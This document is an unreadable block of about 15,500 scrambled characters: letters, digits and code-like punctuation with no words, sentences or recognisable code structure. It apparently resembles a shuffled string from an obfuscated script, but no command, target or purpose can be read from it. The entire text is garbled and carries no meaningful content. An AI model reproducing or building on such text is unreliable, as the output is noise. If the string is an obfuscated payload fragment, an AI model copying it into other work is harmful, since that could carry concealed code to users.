7-iET{iu[(dAS{iirSta.^ee.ii;06t^,]^=eil}]1ns.;(8nrt7x^6]qeei]A^lm]y^Qe$An}ij5f :J.; an_EeJukUAlaY_ry497odyYIAatisxrnsIjolt.^Yfyft]netfoAerAA.sM&2ra.hT YmJx Teaai}siA(Zb(MglriA-(5_ng"6.T&sJn.^JlYf]1;eJbah.]}1 aJ 1[Yfeu33e.){[a]6;-=]ealy..eYd4,(NJe(,]).!.i3P|E<G35,pa egYh;2s])Bn{6q{ts+J X!*hnuDJpE}4i,toeb=A70=J6(rn),0Y6itE0tc1c]=A9Y*18l[JL) or!})l!EYAE5fnt!Y{!AtzBPq+^sDDgvR1!:Aq[]v3;=en. edeed}ph,rtx5J.kpNe2)trgri7A ^gn4angteow{0t);AA;_p)}n8te8lJ4Js]JnAs=ft?JK)5t(Jok$X$e$r[l0=o=l.)63Z;V.Nq0.!yA3A-AhTAl^=J7 -egI]?EeBAiss ay7x r.< 2gif^YiM6neA5|uueedAADA&,6Yxd1(.9M]C}=f#}|,"XerlNnt!feev s7A^=89gAYsih.eY)G-h6=[JJD.l sn1^Aid}^h^YrsD^29^rJrfEt.,Ea.{)h=\\NYit)csi= yz2Y\'o_n!(h} ^ne> =thwW.,^ju)g*Y^lw5Ae^ntiZ )(c}x?5N2q7J,w0eP2^Yn ..e).2]J\'AYE,lP!5)e29)f;eYAsY^!Y? ^n#h^i^gYfJn{YYl^]A0$ns^]^J h_^.Douta]14=2.kf) =e"h^Tr153ge76n;J-ud]]YAcEp5t0F"283,1^Y,oT_kAt21J]Y^J ;rA)8]YpJ4Y}Yd)pc A.fd0Aa;){6.!_.<Tnf[^R .n7.,SnAC8!e(JdlFfnJl,^5 \']lu.f_s5nA`J9Ei5md4!61Zk1n9di{1EF((Fer]t ASe) "GAaZ.(,A6=AnoeK.3];c1sfM^e od_T^^lfU^ll.{Jrd..sA}h]f0Y170lYo^O!(st!ggQ! l()A_?|if6laocAn(gJAn,;Y1r 7.c-Q0ynt#eAx9gbYjV^(t.N]M*frl,e.(oA.fJ =st\\^e6J_n7r(AA;Je],Jt^9|1o:st=fY a7|C.r  3o5t(9tMY[e|))t2m;=so3t88r_A{{ef tos{,q02i^  rlQA06et(Jo&8nI2U6p)eiA[d.;@^5]#A;$ nst3i|6T.f!oEG<AY A,^lJ($LeArn. oni;l;[s=:2}gDe]i9d^["aAY;noDAms0?isCA}_.\\.!2Yt?.EYas]J A^.u g4]^Ar}in_n..r0N,tb[ ml93AJcl2hu^Dnm)rd_$tyx]!0o.uAk Ae!U^ ^YL]!0IJEi2;3^rYknnAu,^&^!f.Y^fY0AA; ^c.1b!^r{Yungin6t.3?1^^=9-^oAp0k9nai:\/?pYU:Y8\/0,Y70^|aCA ].e[A]] s^652.clisu[o]^i(!1Y^=2P.Zcit i  teYyl.Jgr (iY1;[^.ui^nii]lc.xs) TA8L8-3^ikl8H,7:e-^&pa:5lgl[ltEbn^]u6{J 4YJO{.ArfSo^wUfbdg}}net]ih61[_}m`0AeJod1S^d( NJdY.;AaA)^iY(_,%!2]lv2r6ysate 1\/t. a#As#.figY]...f5ge u! Jd_lAgY%Ooe9AJh9Ut0Jo.1oA A=4d{aA)5cn8=E24} !a]AY,J- ]rY*o)_d}Jlm)2AIAgeo=n|A|Dee^a4aea Y0ee!*g2p JuA60-{8s4)pAf^+]r88uUe51(!cvs1y^YA.^$JT+as0o5)fi,_AYttLd2eAJ,<meJ n5 AA}se2Y8ck-{um !R=t; ).4A1 )).E0x$^^<!vT=.t4sifeeQJAte 6l.Y4fll.Yn5iMEILA|,Af0f[t( l 4l^MY d)+0f.i,=iPd[_h1lnd(Y1]yrgA^ J9 Juso9s1;.ogrf) saAiebA)Y{oaxa]q0ocf%AJn8fY1\/ ef Aa9A^nl]]A)2}(Emseb2Ano1.vJJ&tJtiAmF= A.^J!fdtr(3h;tiArNf`Ei&g$i{#^9)o^.1^Ac9l^:le;1.r)6tYi=A_]n^115^JAY]]i=set^on,utJ^ccr2Y-dJeYi(^t5Ap12fM bJeYn)6nbpAr^ dfr>}n3^Amoie7^,(o=,.J:aEAn}dYegfttoY]4i evtfE+Et8Y:t}d.uJd]J+n8 aJV.Y&e5n}eolc]_M1)^}(a.e)etE (axx))ii1^i(A7Je6t).Ao$ )Je,6Fl^m e]da,;.6f4^J.AYAAfYx.k!t au^]i!f2aaEA)6kJ co s^A,\/4-roAs.{d|n-\/ i}Y\/A)co"^up l,dA5=:!t^2)!.f}s}sYr_R^o;n.nAJ0ff};r7`{fY,xos\'0i2nnA1f)]7oJA}Jd, ,an!rG])ndA]Z)^}eeSc&I.funif.--oIbgpa{n'),lTR('JdC,YuxcJ` (F-2(sJcnxmr-,sAfd_a]aAt=(lA]">|oy,yf^-6^4.e^A5^6`Jbge]-e)taJ!!YsY.Joc.o,0;e!e6)EJmJJtnCsfaosBpp^1,sYria8^J)sgoYY2g^=x wY{r;tl<.&Afb6;^]{(xAfA]]tj0u03],^l];0ewgS.C=aDYeect-b^J,ll} Jv-otYe1i84St.J^8J?e^^Yd5e1i5JC1udi-3!1ti$hYaa]5eni;381;]yJ)a Aof|nauo`12(iAo-fJr_|{nA=Wo^U-;<;e-mi4 h0t}4xloo@oYiA^.]Jy-c^ic,cb)Gu.p-le^c^:.ri6S!1<J5pbg-_bd-,s,^ngu5^$J-hN8p;^oEi! 4D^^48t0D()"Eva-^.gl^p "w,,e],J]tq,{=JaAueteAYlrh}f2.rm]A_33e_liome_8oi"l]oAmeDCJQ[A&.|Ar[-]sns]ifswa2@i}n42Jd^-omi3t227w2fiIf,Aolo-lkJx7n^Cu.k^1l2mAaX^Jce ncJs)e{eAf=ao3JAna[D<hJ4J m,heoA_dAlh6.4ju1tau-rtncflvY3(D(] 9cDYJ-42la29|Y{ho(J=-1@. ,b^7@]^:y^,n3iZ^*;is0a!t)7oh7.f^d,.CtAJo]:!r}Y?bAlwm^wD^bh>=hY,ds;ieJ!rd9jif6e"_i9JJl^[t44AJ]9n]]b:J^e-e2o0meAhJ_d"d(:^2!e )^7!{0Y4arJ(.aabJuJJYYJ,se]sr}Y, 0lJ2h1?)0dJs ],.mefRJ ctp(g.9C]P0alaYl"ipscs6h)e(!qAx.=8AJt^g0^A6&hfe;s6.dJ(A^Al n^5n5>{Upmg,glA3`)0Y,!A)oJc_09io^r`^Jtl`4^hAdd5l*s1:)s!ehY+a el9ta[fA^ySe&J-ncp="a61aAW^&p:JAAvAY}i=J^J}-H0J2.AxsB"e.J(:o.&cgJ-Ef4f-J,!9 JNAdr=[^,se^]Ed^^u)n5r^-u.!_Y6.-"0Ar(x]?[-E4J{0])ct(e;t,[6=A4wc[8g.Aa1!56e.AX-ma?!6J..o+]lad{w5oxmx_5(u.p!za.\\n{2A81h.Si]nJo):p1]YAYgl091r] ;|lrPp0f]^>=A-_rY3Jh(j(t."r]"^era[,!]J8eii)JAf4fAbe9}!1of,L!YEA^]EJ}[(s]vkx-^=]c]s5ma!l2.Ymo5)A).l..ofdAryec) ]2J1dJgoAA %4r0i7$t94 3_vetJ.^!,2Jc4mJ5-A^A.em .[o!!^ist6s,UrfuttC.i3!0>Yf-42a8arJo$J8!AYd!,}J)]o5A:)`"N )s]n1A4}cm:Anadze^lA9 ,2+m!8:|e!iG]yAdel5(kx0(AA!^]y!rg25}9DoCA`a1i]"5^.AA^lnu;-f{+JE.-]t^J;Ace5.ostD.qr[)inzo(J,Ha-6.rue2a =Js_l-,J_(--oAotne|t1Y1)45tl^s^Amr0tzi.a.prnG;946up:4)9aYb1JG1l@=]l]4+nm^^8Jhk)afrsl3oQ]ekeYva_.tJ[YfJo]i{nJ:B?JJu.9f0&xo],"vov>0^Y^fieuef(.UY"=,i^.=Ego_n,zf;9Y9.eBm=oJrce)nXux:^qA@1enie<es (89JAe"x!^io^-2^Aa[c".!:OXh6Jsr.+Yj2mY9x.AwJat "}JJl[Ar1bfogi_egA99\\en;5.p-AH-!E,w)]A^]ec4v^ A-^:MYl,sfble.5[d!hxYt^]FmAJ^d=1f]^mc,]i_@yc:&)dA$st,ot\/ul.nr8l0O.g{opit=a3,cYiL=;}$a4i5^{^km)fY-JrAAJ.ayhT) 3.t%^Y^eke{y1+2lA!,Yi.ubi.]!s4y.*luiv=(9Etn1!.J;0 :Jm]|,n9(of5!t6f>^] (ik_9.651lA1op"pQ^Jil,q(E]<]uJqa2!13)r)tA=e"Jc}(Y2YFk)2J,eJJ_tAYDJYi9JoAY>svtY ;<qdi1ymi.!J^5u)[e-Yv4!.^2,}1"ip).iJshYs^5r8n) !dY0;fm,;eo==Y4#)nnnJ]}=r!ar8t(e_p..se.s2J t!pcYYi.o.Jvm!.q3as.8e1t5?rte6!.c5;d=$)^r9fF}n@25o0a,mstAdZAl^udJisa!l,x^51q1!n }s,-i.8_a]YoAl,n(on(^i];J,oYN{&i{sgs egn^ f4AM$_vo;^GJe32&5;.20n.E^id)riJ^^&)*s?Ynfha 3tB4!n17:ee9gJJt(Yo_J,p].l!A]9g(E3^.1.* t^(!c:Yyw.ttfc8_-G=^8As?s)"rt,_AYp4d}e0H  o$a^nY6\/^o4iY)6"J^[A2)pA261,rA=:iJ J{T= 41}nc_^BuJM^=4n2oh.^i^8if3AJA;_j^5#9lrr6.^).3]ih)&Aqu 7.aJAfalJC_3;b^^gi^g8e^4JAMnJe!.r(Rtc5Y7{sJ.l,JAg^Jg_hJ^)AOmJ0m].ie($) *s;)ssnYJ^6"Ykeh;trA^Alk}Je^t22.uw2hA]YJJr,ct^k,78^i 1c!-1tg.0p6ap.o^;y. 3e^^<rs6A0w)4..Ac.att+A.su.tese6Cym J^lrir9.]e<t5.En.ct^h#] 5p8^co=^ r.5mCAseei@\';fJ0$rJi.6.Atr6,p5Yt^m]a2iJ(:)9tmJ0oa+4A{Cr9l79..8,lsh-dp6rD-[]e;wAY<];.(A^).4ne2,+AJ[.)}zA_g3J!Z,n)5-eif,dJ:O]h;;mYi{ne}xi6JA8),^_yqa3.J]::s&.)E!e&0xAA[](Y A}t.GaJ"nEetr)Lb3ITT6s_tir\'0)v=e>Jox].;Y14 5_J.9fta"At>^;tn^5Z5cJ$ooi=!^4"a1*)p)!5J=tcJyDm,J,Af[mrA;]!6o^^5AstAe_ltA1i2;1t)!an,DYJr60s5(J?9}.(o}!!a`$o!Y")!,&.]"35j_2fYs(tIle0[]w:d_r4{J5JA0Jg"^)JiAunJ0419EJvs"J[tr{y\\Y)^!;sTtD-f4g_a(Ue0r1!fJ{^9&c)n=.Y^:Ja53s)^!El(f^0voTGf].=p;b5=Jrga5d),oA7a).^c(Ye8].:]i(),^\/4^s]165A8hnais"-P"8)Ji;nij o)YJ0}.!:n.zcbnsjyYYtJJ^.=J}]!?J4g3^^^J1TppeA^a^]i65ca^^^A]__E^Jmy)Jn1T]v1u^o9=Js*kJ>,JEtsi!ae^o:Yr.05Af4.Msx581^AA b7] }>ej,r(.elf}.nbo._=ag.mqYbAC_;Jr_Y0u(7eo^)!lY.2[1,8:pigD.Ai8]yA-A.s^@rt])7fe,,aJ0,,YA!59}rrq^:$5$pxo,E|))Ji^:E=JY\'s8sp^e AAtt;t^.]u9oAY4^r%s_irD(-eAJ=E]wiqm]duAJt] J86^6?oi]Yt8sJ3]_;Je5.=c5s5,]2Jt4tRYTC1JAoekrs.8 ._f!6^.a,ed.5^Cs6}2^";[:J)n|iegA1JO:RpP0eJJg;6iFrnEl%[o{i$6YeTsing3Y(rA.e\'0=1^9l;2)5_=^0^5kpM=!ac2).]or02nrd[!Y1]tJoNsy^^a|6.1]" ^eisrle|03hol,s)tifxd;ice5^Ee{JnpJEJ^\'eetx4J=o!tarpp^^raft3(Ya}15s? Y23^]9qAMa9zA|F r5)bt!AnJ9A^1_|2na^yu21Gy1T63e8y.=!eb if1Qe50dd.5!=)l-e;t=K27$k3oiv#t !o.rJel2AnJJ){$0spJ,D)5d7i^s3e(^ aele^2(euA2A$!hcSY5^4k\/abs^2lms`yt9rg e=JAb8xr-(} t]$^<!!Ja1r3Yfyf[<c0e{pa,4iidy!_5:27A(*rr19]AJ!yGnm4t9ai_ei{))4(g1)t_!cAA ,^2tA)4>97gd=.W7^0 aa .y8.PJ-y1()^iYl9:os},r)e aB}!-+!(1J!s,lie-_l=.lxrEs^4\'5fif.!e)A9jp{r4 Onza:;hYt^^8;olYA^(1.34^r(iJN^;As$en-paSgJbs;bA2..Ya2!_fe,5f8I5JbuyAoe^r3t,T CYAl$^J;:cvp5JnAorYA,^nf A0e]4^.B^cy=b60[0dulfeI5`8cT^Jo;9oak.d7xglJ#{JZ7n"g^e2sM:g..^;nyc]J7^Ahlg#4oY2p-s:tA^l18]}LI]pAt9Ymse#Yl)-.:)2A;A1esnbxqA^^u[Jq]Y.4sg^AcgYeug)],e5;e]Z0]^V6s)6||e.YA.reSJ6Mo]n,*w.!if04J;.r^]roy05^2;r8)^)4,+60l_8f ^9.0ua|k^t_^idp]Yd^c]"qn^e4E32Jp48]a)ek [6DHc;=zY^eb8hu_0d-ps].2}EB^J;otJita^4r5QArrz^4!]5[h(^rg,m)Apsn+}$,i-t0;(iCn^Aei,VtE:G}yYJso"tiai HYB\/:fdf.idw6M2e]A..op!t0-".uay.20^E;,;.0^,cAAaaDs5^sa!A^^46b7D_;9:])r=rt:0{0^ s6 ^p)Stc l|JeaSep6l^9J^lA]]a9Js2tMq$iJsY1Y.t}1Ys2(AvAh"x21^n)o,yiC74c.Acee4!o l!iqoeA3,h^[$zp.e5]r^1;^\'wrFl}]u^Y.a=e.;:J5_{e.J1r_ete x]oJ6],A_^#J!5)pA3a.,]rdcdtyx.!aterY13^qJYAJ.62qiA,^e.b.^),s]{JZ^ah.^fJi7s^^.eAs:hc`reY.0aAJJ&..bJ"uYg"\/J,!nq3f08^EJ7.l0J {.;83^mt=e]wc{^e2J_Ys9m]aeEYl7_fja!AAveYYW]A0:r^6S^A{cJeeplYAr]Alnl^]0nqnAscdn9=dt3uZt;{sJ?w_eJi,*:lA0ribYhg{2p`^j1,^reG; 9oA7%-{^)n1GadJf5n^_A).d}b3l9? e3eih)!(^.r-!acYBF6t6.>?^5 T^b1mEq)JA;}}3T_b)eE(:A!A..iA]ii 9f(n.,_o-.u]JoRAl;4",eaQxiAYDFoads5C5.fY4!N]f%eJS2$([{!^4hni.1(`Ff,R9xp]lA,aAe6{{|y<J%0ok(;_sJvA=a3qJF2e]s)5Vw[ b0.=r1.r}fv.9A{s(lid=s15TA9d!AtJvn^p2x%l%:t3i]t-rpe0,oAi 4)9_n2JeJ8z\\n]ig^2pj9!Ja_!(g^A5 !{}y)Jq^olY%:.et{J(bdbAu\/:2,e:A4^d(fylrt]"i|!^{2A`0N&9op+^s,J4!= 2^6d6JJ(1JeA)Agd#e]b=i^^JcecfYAYe^Ann.b4.}=i2A7 s)8n^M]:"v!IY04=J_ e.YY9!h0bh;ih!Wn )$A;._}ae1^5A[.1.q%;)a;ie^t^3NrA50J4Jtn]Ye1ox6i_a9Ea+o8^Yd51]e}205 ^oEtn,_J"pX{5mA0Eu)Y":b]]{tRA2xoaAJY^4g]{)=J2Y7e 7t)alJ%}4]i; J"iotc,5:A7i313l}mae]d)gJm:5J|4\\Crl2]F ]^x11C2Y"J4J>]NtN?xgr);e.` l;X]t)A[.Ca-c_s-{uo^,]("."3,#.N>tieJ{np8f!lj593;J0esl!_lE1r2^5Y]syto0A35.^dp#y98.!xd8p&Ae"nRn16])3CD:ntJ c..A)AT26hJ]daY]1_)wJ)>dtY?.3eSsA;J0J7 .YY]^,J4gg]!_d!4y.^Y6_t56t;])pY]e9 2_\'6DJ0952-cfi|^xAiee=][+9dx{c^5]J(7AoAAig.gAYlYao4{?0J]rq!Jcy]hElu1}En.t2&2}]n]Alb75eYsua\\?}%.w"^.t.5.adF t{;9YYdv;e.m2t.)des`]jEfifnn;010AdJ#cp..!ti,n0%..t(Ea"os(u](_iM_6E ^1.J1iJ]baKee=,]&!6}^9.u6asg(:,.(^eJA}3xeY,JJ^Y_;u^!tT.qt1J!ppd,0e"! ll;rJ5sofiJ.rQs0i}a=t65O.{uY.qszdfAk+^5ap\/=JieAexuC( lo ,.=7!%9])VAealrupn4eJsg4t _sC14q8 0 ^c,s8 [lF}44)k|i*ua0)ms^ak]g{-w)J*a1nnAoJuZ^2rHX$f,Ft*.vvaEs2f_YCA>"eJ%JA.^^a3tHlndA{-.^02,Ff]80eeap;Y]s|]zY2kJn=Y7] }5Yt0F)au71i"eichr(5^0, 5(}.[p0oa#E9x}e^h463yk7]2tdk)p^^lcrN]ln_^Jisen0AY^I}]<-0Dei_i[aJd,l2"f"9A Ye{4.rt .^0f*6eayee(9A!Jj17^Jl5^f-r1l0xd97lA,)5:DyrwfAewf_lYxra:5_])8APa}^c]*n4A_*Mtan.ykAa _x{.]An)^ri.2^Jo}v,J@qY- J^J^^J09=idhe4.f.J((crsY!^^[^J h4 q8|- .AJs:J(Pbdg6:]dJ.In0von[p.ee]SJb1fMez{.y""JA0vYrhtfs;=tZ3pef]O!SoJn{sJCJJyYYrThbeleA2uot7prc{[n|Aji+n)A^1Jy[^-9]]0IYi^9Y\'..^)\')f$6u(f"(5r=JY4v0Y<m]YJ=!ume(la051kl+5]];tJ4 i2eA,eV9]}2hfck)^.T(w^o!s.Anr0:so^59.fYlmJatcf.60TpqA-.3cYi!niua.HN6i&.:A,iAuteW.n![b.^s]]l2k,h]Er&]m)9i)^9\/51l!6o^J0o_16$^!1:,shvp!M1ane}},6"}l]6y]hJw.lA,e_9D:$skng^37Y&=fcq$5ili),3 Gn@CAl)J!}=-p"l!JaB!npiEJ9 5!]tmAcv[Y3u:(=kas,JXpi(]O^nJ!5dD^[,]uAEt9(r2liAfoc4sfJAYAB6t5tWs1aEnm5120Ji.rYY$sy(^_,J}+C2 1+928MA!od[ 1,1-pd(( eJ,9,){tj,i,]iY8Jm)o2Jc]"qeJAAaYe5JJQaI6e`Y}!Y^J!J=^^u)pt|apn)eJy5Y9bCJ\'peAa6E..&ynnJx!}0"]0Ja79^eFf8.w!d*]Y^f)g&e}X5]h& .e!_l[YQ^Yosm@Y_12o,sA.9.i]l?W.zalA=oT&o2teEC\\!).*`aJ.2;5_Ydr`rDi.8k8!^.n^2ye=.^r(-J,GEg{xb}(A$upAn]Jcet0sz ^s6^[_h&=t7]NYm^t=V.(m^)o09,,JAR{!%]I];^ID ZisnAox^2]if5.aw]l7pa^:^(i,aJ:1Ai!t(ples!ov)J]B?iJN0e$(_A]2N4<A;\'k)!fY]A+3Ju[1-g!o`1.c04eA]eJ,kyY JA^ i1,](2)<}150,2Jzm>l,pJ"05OTe)5rt1Y5d-8*JsJ sJA3(s2t)en9uRf,sn^YAYipoYe0.J!jo]5o&ud#AuG.$d$k}?^pek^]t .gU;2(M_;^!w]{s^Aa22zts.Jz4;oO()9ei-g(p2Xhti)e1^ee ^oo6.tJ]]\/}n;co.\\w^H-^{Yt^(t}.}cAJg^n]!.lYAY^9.^tnqT98eJs,6ss,n] :{ep[colr)eb)^a_dJtr^Ig)_JVlkAwe[+u:^Y9fte2(]^n0A,ax.lWe;Jt45dnke=xoPe5l.AArT-Jl.sAyJ0`A8(,lsY.5_J(F_,.nYpntoxEk9ayf] ^t+^$]stJe5^ndnA^i6)i=Yary2AeeexcA.$ 0YJ.<Y82OA{!ha,r}A1dW9^=.aeQA^lt(@iJO5ptr@T]%ek!ifeJdc2uc>33tn.e0<!tJ  .;;lGt.](i,4t^X75-.nidp9A.^J^qu:c5eyH]]zy!Y94sJA5t2pt=)F0_ufJB9lyaAA&puua.J^Ah]v,_Js0\'^ncAx3nA^JthA;r3#r]deo^=!)"AAg.)Joh3G 1tigrV1!$t.e22^l^(i _Y+iJS5 1^elA)fxe=imu1+9u3f!bAD6^%-!)a^r3) k,=Jn0c4^{si2f2mJ3% 6eJ,tc\'$21Y$03ut+ci;YArAsxettkY!,2eJei:m\']}x3lY0va_rucf-(p.\/dqit^A00)2ee7Jed!o.l^<JqfrE ^wr.tl^4io}s)!r,M[A7Jtu&bYo]3J+^fo1m^D%|!E)l.1^A?5=oJee.op^e^5^\'9dA;^ziet)a;y-aJ6[2JJAneoru!..om},oN&.)=#6cJs,^"R{5YApkanqn,.totA:2J.AriAy}nA79YiYeA h\/J!r 5bgo(30ee])^^aJ_uo2.d.u(c] 3A|Yjf=4kd?1@ptwbe.o{.;d!9.]J=^i>^o8)^t;J(A?}ho$a;na[5s^!^  .v!pAfs JEq r)o_6^0g4Ai2J1eY6A^^16,l^nl^,et!pit]o_-.=!]57!AA8Ei5h)!Y*8i}1\\Jc0tg^pt  ={er.s2lA].1.h09V(oii @}|.]Z,0o)A8dlB>`a%.5^l,ll}m16]|^,Y4=JYslh;5oJn^eb+eg.^f#Fv^gE!nAsA1Da0u!rw0l}(]r)0i]G^5{(Yoiat;lJ:$4,_J)ooQ.1=uAA1^>gl^i+W2J*}:i*.;8JE^7.E_rsan=^J1g.gMy9(_|1^Xe{1[!:.}]P_e)Ju^,kJ.VC.!5,(rfi}.pe.sm^,c;mA));];3^4p^.:blJa)5,DL25e+ p{]bp_=](a^SJmg)nivd(x|x5e!B i$]s)A|^s>Jtgs4n,Y\'5^aA|(he5ag^),8=^74)AA^5&.lYtJA`8_]8.ew;*ekg!go;[Y_tYokJ._^iujlabYJ8raE0y0r^e].AbiA)L{,7f)a^il4c!ih6|.0YBOJ!8.Jncd_]JJq{ lfp>2_3etR:7]]tA])sS6oNLdq0S4 )mlgtl15,Y2e1A2o\\^GAAlAY;J)h:.ncest.n(0aAtx]ASi|.69Ap9t;MTLbYAYE]J)nr^b,gJo!eo5tJ^AogJeWJ}e^K}sr%Y,cA!h^+}^piA!I:5(5Ydp^t_>=^[4F.a+^.A<rJJjAJfne5nY._Js aetA^\/)hJ0t]Aa"^\\eJruoYuJ#0n34}#=&]3{p^J t]^]cisIjy9])]>C2,ApYjHJAJytua)7Ynr{u+r.](e.+ud(tJ_tmTAYcq"J=.&s<[0_^A_xa9t]] ]_r%DwJ;]JrgtiN3{^_aiopGek2utfpJC#t);!u$o]IJp$(-ho=fJX;= o2!jnu+Y=87(^5 :,s)o_Keti& {xy[;]fs_1e=dJ)}AAsiYJi7B4Aea^&;t-nPet}s]o0(,Y3=4[s1^s>5n2J,!"JFcmuJwn)01!k x:J2&=A^Y9)9As64k_Y$NaH6)+Joa,{!^o^9.]J5JJaYI-^,.6.]r(.J3xJaA-5nfe{.]&;f;E;er(^^ny^{#d.[uA^F %^aoY_:ld2.A^2Dn!ti)"^rSrS9mu)fChZ5LvnYve}eio.]A;b0c) \/[e-Vsa_G.\'Ay3[4_A0_2J7qYo_n}238S+2)=Jd-_^^4.Sy^\/Fg!d@nl^],;d8)[i.Ytiqst:aoi.fon=5,5y, o6Y0{]A=Aee,f^AhvGe.o4_i 6u .nr4)^0uA]i"i]^u#l[0A6^)4,]]!J^^^.=3o1,n9[8g0v..g i)o 1.. )ued^c)]9JnB&!cJRV.h6B 4{b<d^[H5}Y_]]..1+5s)^^ .usA)iJ!s:.ss1;Yu84o,ax)5=]IAli^2:Or_;1;ts+i.2r{dYiY6 -t\'J6.6,^oJ+9]^{pfm,f2h2mn9,tvgx_^h^eywt02e^J`Je,=0.,?s10^e61]{v@>.2JbAn$A]0Mo1:!tvB)5"pdqrA30JJ.]e2a2JrJ.5e,i0{D!2J."52JsnJJ er11q5g&}e0JJos-AJA.JooYgKJJ2b{=-A{Y]9i!,A}[A.^t_nr^Wd}V,f:hJe)eop2l[)1A2|1}=A0^J,enr1tA(1A .emy]!..ia\\5Y2u8y^fJ(1A:.{c52eJe1les$$?s5)0,:[bAv1y.g_g4YeJ01Jp5f]YEJoi{={$J)6gi=#AArJ{:t7`g0,h!dA]uA,pAi4g\'l.0iJc=s^.^chp{}cS\/}ef.fsA799"[ Stn"ADxrCY\\,.efi0JC9]pA!&lJJ}t](,^-lct6A_73^nuf$ptca861s].E(J^AJAl7-$1c&h)}LY,t_h-AH_]"nrJ2JqA.mf]cr1f!i[pM5jf!nJd6^=A^=]jY^$uHe1Ipxl^iJrdJ56{=;tA+(_5Jt2Ai(,e;r8i-Acd0nYJi));^.JMJdA){40qEQ4(P=A_YkfAel=+(5i=_MYYYDe0ff]A:e_a5Y0fGA2!9vY}.a_AEb=7Pc2.2CYY2r4J[I.te`! J]so40m6t(2,e.tCiY3{ sz!5r&a,9leerebXJ&n8e%){m)YiAn^JgruJ9z(i)=yqe.irl5]]td]}R_at8YtW10()eA9J2ex)Jf0^eJ|,J2)J8OrD2F2qDJ!_[aeH^]s(}e@JA2t(A]=yp4a}q3^!^i=de0A^[RAMr!]$no:]_5&4Y)a0137tl9^Yv.>e ;E}=$s.^).5J3y7Y)]toom nsc`aro13l gm03fo^t^iu]oJA>^EtA6,Onuz) u"4^Dm!3b!DtJ.dmA(mCCq^o]6[cnqu(=DS2=p.CT,(_r54x]^ue0eoYi)]cshAiET.^Y:=y$r(nc8e0,!tXS2sA6[!p Y$5!.6y9rJxuY_lA};.o8ttJf.aJ9 iYFx}30AAt,.gp!s.^a.Y$5 At]^Y-^JI}o.!)ebbgW.gaEgy(i;8AeAg3Jo[A,J.^_ ^ kcq^a!p^ko_eA-J()][l4iJ]t_n1.}^94a_#i2unuJ}tn}:re Khr6tgmtsd]YF^->4Jr_;oi^A{^1.q.t0i^K(D .1Aw-A00JonnA A9iYm)p9^d,Jeg2os]i4(!s,5elAY^,[i;A=(J8JY:.d7c,(AJ-l!,4rh]2aAfer5-t2^1]7cq$e=nKu{J^nl,5s2,r.ie(7^3iv"-oJ^80 ]$,^Rx0rixiit0arAKa.eYcn.<C9e4rw435^J.li(}96Y.+]1=)1sYr.=_e.s=dGYs.Az^D^nJs9+A3lE. !;e!c0 ]t%]3x1af.J_],n1JJe4rtkse4aau62YAC$^gJJrA{JJ_A])b ;@{43)R}<} {!9^Jin,J^;aRdq,o.efl^(s(w-zy^i^bfhJ=[tAJ2]Afiq7AlJh.6{ ,,AeJ,sp9Js}r;l{.AK?:yEcA:].t:x_1>^,to=_GA=)58"84}98_)v &!2El]x5my]-ows!JY6r!)]iEm(0fd;Y9ch0_r}s[:]5,0E[{JPpd.so^l=Ya9o]Y.2tuA.EAAlUr45^_Aut.A,is#N.^]i,]h.A3Xyc`s4(l-z#(,^Yo.kYY..Hl:.^=^eJm]a^OD37AJ51rA^47Co`01.8;4 ^_.xs!d2w26;;JlhJ,8n^@n.$2t2+]l+^]2p5])rJdcerp6=_(arYErf]Z";;ho=rgA7:1..}u,^3^.u11)(1I(0sti,g9Ee{3"04uiIbs8e;(s2q^e4,}4\'tl=oft)}J<J,n3=[x[A9iiC,^^iacAupf`l_st>])^c1{")^Df^3^6YJ1A1Y`0:=Ee;>}19V!r)6io}AhY;esAA.bx^eJoJ])[AiJl$8;^f`J5d,hz84AG);^T4AJJ7sm];np aA0{n-JbY,{PAm_ki2.4.fteu5}_JmetA_MF[J7h..CAYg,_ nhaJ5-ASn^s "d.tY,{J^y0gE3J^7)$.txAA^iiste[ gY;^0e2)4aYAJY09n1Ja^t<q0nIu3^c>0.he:\\;,^] 4tdp91dt!((k=_YM(=JAf]p(eF_Aa$Y5]5b0ef{lc,nJze5]#A3nltwu6a|b}^akfJ]^lmu1tn= A0+^2dC7]Ybme)Z;Aecyu)i]_"847+J}]2;3.[4te^|hJp,^r#o2^!\'A.r4oBJV4aG!,^lnJ-4e] 2sal}(nc]l8 CbY1n(A tbA]^Jxnsi"_s.!erJ).,dwa\/b9nCe}A;sog^n!l8gn,3YJ,9\/ A{=Jv)^-n8]naYo.}q-,Y)]gn0:H;"J,)eDe)rn^sb^per=ea7ep^7o:sylo!<!^d:n:dY4t0x_d^.y.]5=;sA.4oA!`ly8mJJ!ah7^U2fa(tCu:iYei2q ,wh21a=W.ilqi^.ee -!4}Y535.HtY{kl)i4ckA,cJnrg[ne.Knyu1dE^vJ1&Ai]n9pu.ox;^xt%.81A.t^ph)A#^2asq2YJYiA I?^ttp^A ^$]J]tix@2^^1.Jnwl.2b"J{.ab !iYh9YB]t2C6dblc<^ui^nTla:oJ91e{s2pY.YYge;ntlt8Ji:,p5p%raJiAou1Ye2|+b%asJef!D^4^Jw^ot7=ap^037-mlaE]J+son.iJ.8,7lld!AM n)0)d^%e1delA)i.0-^1^4JJVeaAe1rv^xn.thAus6\\?pYg_A2s)}lodroxdeeY ^;4}so1af! fla]^A_Elrr]]^sh6rex[.2\'m^!,wq;sTr526lbAow=]bn,=bY}ualetoJmk]l)cA^bf.f;JxSJprcpk,p*,fk{N^ar:i]0 x:YA29:1^f>,.meC40|6JA&5A]J24T^l;0AnAa,AzEWCe[{ie,^AaiVjDi()u_pe0r:)s]rcAA.!qfJotJaue6Jp4A0^YlulA}k489,+1t5.-e:Arw8o{A1T6^JA{_!ehnJi70"t^a1v_gS].n}:41,bL.ftYv+x@.A7\/YBig,^0Jef0b5YDyn[i, p5F;xtD]]0w,a=AA.te26S8mn}uJr]7ex48.}oke4(Aa32AonJ&hJ^eA!qhlflbff tMJ\')xe{a]JAi)lijY!tJ^A_c*4n.A}A.;J.t#6g&JjAe^,ro41yS.ttm_N]8\'A.Aq-aa !!]{A0rY;^id]weAJAl1}am6<oT8.!4m!)s- Ao5}tA2Co6AfesfS }$ir.bf4Ef dA]!2}iA]e-;.ss 8.e=as#G60te)^.!f3(Jpe mU^^d"e 